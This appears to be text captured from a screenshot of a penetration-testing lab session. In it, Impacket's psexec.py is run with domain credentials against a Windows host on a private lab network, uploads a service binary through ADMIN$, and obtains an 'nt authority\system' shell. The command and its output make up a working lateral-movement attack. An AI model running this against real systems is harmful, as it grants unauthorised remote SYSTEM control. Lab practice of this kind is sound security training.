 ┌──(root㉿lantana)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py MARVEL/fcastle:@192.168.64.33
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

Password:
[*] Requesting shares on 192.168.64.33.....
[*] Found writable share ADMIN$
[*] Uploading file YMFaYPCr.exe
[*] Opening SVCManager on 192.168.64.33.....
[*] Creating service YmaF on 192.168.64.33.....
[*] Starting service YmaF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22635.3930]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\System32> whoami
nt authority\system